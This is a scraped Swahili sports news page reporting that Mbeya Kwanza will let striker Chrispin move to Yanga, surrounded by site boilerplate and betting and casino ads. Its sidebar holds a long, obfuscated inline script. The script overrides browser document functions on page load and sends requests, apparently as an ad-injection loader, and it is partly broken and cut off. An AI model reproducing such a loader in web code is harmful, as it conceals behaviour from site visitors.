class="markedContent"><span dir="ltr" role="presentation">timu watamuachia mchezaji </span></span><span id="page532R_mcid31" class="markedContent"><span dir="ltr" role="presentation">huyo.</span></span><span id="page532R_mcid32" class="markedContent"></span></p>
<p><span id="page532R_mcid32" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">“Hadi sasa bado hatujapata </span></span><span id="page532R_mcid33" class="markedContent"><span dir="ltr" role="presentation">ofa yoyote kutoka kwa Yanga </span></span><span id="page532R_mcid34" class="markedContent"><span dir="ltr" role="presentation">lakini tumekua tukisikia kuwa </span></span><span id="page532R_mcid35" class="markedContent"><span dir="ltr" role="presentation">wanamuhitaji lakini bado </span></span><span id="page532R_mcid36" class="markedContent"><span dir="ltr" role="presentation">hawajafika kwetu kama wakija </span></span><span id="page532R_mcid37" class="markedContent"><span dir="ltr" role="presentation">tukafanya mazungumzo na </span></span><span id="page532R_mcid38" class="markedContent"><span dir="ltr" role="presentation">tukafikia makubaliano mazuri </span></span><span id="page532R_mcid39" class="markedContent"><span dir="ltr" role="presentation">basi kila kitu kitakuwa wazi.</span></span><span id="page532R_mcid40" class="markedContent"></span></p>
<p><span id="page532R_mcid40" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">“Sisi kama timu tupo tayari </span></span><span id="page532R_mcid41" class="markedContent"><span dir="ltr" role="presentation">kumuachia Chrispin kwenda </span></span><span id="page532R_mcid42" class="markedContent"><span dir="ltr" role="presentation">Yanga kwani lengo letu ni </span></span><span id="page532R_mcid43" class="markedContent"><span dir="ltr" role="presentation">kuona vijana wetu wanakuza </span></span><span id="page532R_mcid44" class="markedContent"><span dir="ltr" role="presentation">vipaji, kwa hiyo hatutakuwa na </span></span><span id="page532R_mcid45" class="markedContent"><span dir="ltr" role="presentation">pingamizi kwenye jambo hilo,” </span></span><span id="page532R_mcid46" class="markedContent"><span dir="ltr" role="presentation">alisema Mashango.</span></span></p>
<p><span id="page532R_mcid52" class="markedContent"><span dir="ltr" role="presentation">HAWA ABOUBAKHARI, </span></span><span id="page532R_mcid53" class="markedContent"><span dir="ltr" role="presentation">Dar es Salaam</span></span></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/Plxy12Lks7I" width="753" height="480" frameborder="0" allowfullscreen="allowfullscreen"><span style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" data-mce-type="bookmark" class="mce_SELRES_start">﻿</span></iframe></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="dafbzilkg dafbzilkg-post-bottom dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-515133-454063579" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515133" data-type="image"><a itemprop="url" class="dafbzilkg-link" href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0" target="_blank" ><img data-recalc-dims="1" class="dafbzilkg-image" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/01/Capture-1.png?w=1170&#038;ssl=1" alt="BIMA PAP" /></a></div></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mbeya Kwanza Wakubali Kuwapa Yanga Straika&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F&text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://globalpublishers.co.tz/author/global/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://globalpublishers.co.tz/author/global/"><span class="post-author-name">Global Publishers</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/hivi-ndivyo-dili-la-makusu-yanga-lilipofika/" rel="prev">Hivi Ndivyo Dili la Makusu, Yanga Lilipofika</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/nunua-na-soma-gazeti-la-champ12027/" rel="next">Nunua na Soma Gazeti la Championi na Ijumaa Wikienda kirahisi zaidi hapa</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_1035101544_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1035101544_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1035101544_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1035101544_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-604723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Meridianbet Na Yas Tanzania wakusogezea JIMIXX na Ushindi Bab Kubwaa" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/MERIDIANBET-2-2.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;MERIDIANBET-2-2-86x64.jpg&quot;,&quot;210&quot;:&quot;MERIDIANBET-2-2-210x136.jpg&quot;,&quot;279&quot;:&quot;MERIDIANBET-2-2-279x220.jpg&quot;,&quot;357&quot;:&quot;MERIDIANBET-2-2-357x210.jpg&quot;,&quot;750&quot;:&quot;MERIDIANBET-2-2-750x430.jpg&quot;,&quot;800&quot;:&quot;MERIDIANBET-2-2.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/meridianbet-na-yas-tanzania-wakusogezea-jimixx-na-ushindi-bab-kubwaa/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/meridianbet-na-yas-tanzania-wakusogezea-jimixx-na-ushindi-bab-kubwaa/" title="Meridianbet Na Yas Tanzania wakusogezea JIMIXX na Ushindi Bab Kubwaa">
			<span class="post-title">
				Meridianbet Na Yas Tanzania wakusogezea JIMIXX na Ushindi Bab Kubwaa			</span>
	</a>
	</p></div>
</div >
<div  class="post-604705 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-36">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-36"><a href="https://globalpublishers.co.tz/category/burudani/">Burudani</a></span></div>			<a  title="Bashiri Leo Upate Samsung A26 na Meridianbet" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/GRAP-NEW-PHONE-1024X5121.png?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GRAP-NEW-PHONE-1024X5121-86x64.png&quot;,&quot;210&quot;:&quot;GRAP-NEW-PHONE-1024X5121-210x136.png&quot;,&quot;279&quot;:&quot;GRAP-NEW-PHONE-1024X5121-279x220.png&quot;,&quot;357&quot;:&quot;GRAP-NEW-PHONE-1024X5121-357x210.png&quot;,&quot;750&quot;:&quot;GRAP-NEW-PHONE-1024X5121-750x430.png&quot;,&quot;1024&quot;:&quot;GRAP-NEW-PHONE-1024X5121.png&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/bashiri-leo-upate-samsung-a26-na-meridianbet-4/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/bashiri-leo-upate-samsung-a26-na-meridianbet-4/" title="Bashiri Leo Upate Samsung A26 na Meridianbet">
			<span class="post-title">
				Bashiri Leo Upate Samsung A26 na Meridianbet			</span>
	</a>
	</p></div>
</div >
<div  class="post-604668 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-122">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-122"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></span></div>			<a  title="Ukitaka Taarifa Zote za Michezo Ingia Meridianbet Sport Portal" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/MERIDIAN-SPORT-1200X1200.png?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;MERIDIAN-SPORT-1200X1200-86x64.png&quot;,&quot;210&quot;:&quot;MERIDIAN-SPORT-1200X1200-210x136.png&quot;,&quot;279&quot;:&quot;MERIDIAN-SPORT-1200X1200-279x220.png&quot;,&quot;357&quot;:&quot;MERIDIAN-SPORT-1200X1200-357x210.png&quot;,&quot;750&quot;:&quot;MERIDIAN-SPORT-1200X1200-750x430.png&quot;,&quot;1200&quot;:&quot;MERIDIAN-SPORT-1200X1200.png&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/ukitaka-taarifa-zote-za-michezo-ingia-meridianbet-sport-portal-3/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/ukitaka-taarifa-zote-za-michezo-ingia-meridianbet-sport-portal-3/" title="Ukitaka Taarifa Zote za Michezo Ingia Meridianbet Sport Portal">
			<span class="post-title">
				Ukitaka Taarifa Zote za Michezo Ingia Meridianbet Sport Portal			</span>
	</a>
	</p></div>
</div >
<div  class="post-604602 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-122">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-122"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></span></div>			<a  title="Aliyekuwa Kipa wa Taifa Stars na Yanga, Peter Manyika Amefariki" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/Manyika-PP.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Manyika-PP-86x64.jpg&quot;,&quot;210&quot;:&quot;Manyika-PP-210x136.jpg&quot;,&quot;279&quot;:&quot;Manyika-PP-279x220.jpg&quot;,&quot;357&quot;:&quot;Manyika-PP-357x210.jpg&quot;,&quot;700&quot;:&quot;Manyika-PP.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/aliyekuwa-kipa-wa-taifa-stars-na-yanga-peter-manyika-amefariki/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/aliyekuwa-kipa-wa-taifa-stars-na-yanga-peter-manyika-amefariki/" title="Aliyekuwa Kipa wa Taifa Stars na Yanga, Peter Manyika Amefariki">
			<span class="post-title">
				Aliyekuwa Kipa wa Taifa Stars na Yanga, Peter Manyika Amefariki			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1810228389 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[465029],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[122],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a271894"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1810228389"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1810228389" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1035101544_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1035101544_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1035101544_2 = '{"query":{"paginate":"next_prev","count":4,"author":2808,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"988ca6f"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-465029" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t3 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://globalpublishers.co.tz/wp-login.php?redirect_to=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-40" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br/>
<a href="www.paishapesa.co.tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/11/PAISHAPESA-POSTER-08-scaled.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>
<a href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/02/Screenshot-2025-02-09-093735-1.png?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>
<a href="https://nyotacasino.co.tz?pid=120">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/09/Artboard-3.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>

<!-- script src="https://c.bannerflow.net/a/651ae966f8e257cca39c514c?did=5cf6638e8e4e100001a17710&deeplink=on&responsive=on&redirecturl=" async></script -->


<br>
<br/>
<a href="https://www.dstv.com/en-tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/04/Mfalme-wa-Boma-Display-Banner-320x320-1.gif?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>

<!-- div>
<script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=-1&z=10000"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&ns=1&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" target="_blank">
<img src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" border="0" width="300" height="250"></a>
</noscript>


</div -->
</div></div><div id="custom_html-38" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" target="newtab">
	<img data-recalc-dims="1" id="tecnob crdb" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/07/vodahabari-Global-website.jpeg?w=1170&#038;ssl=1" style="width:100%; border-style: solid;
  border-width: 1.5px;" alt=""> </a>
<br>
<br></div></div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="custom_html-41" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var 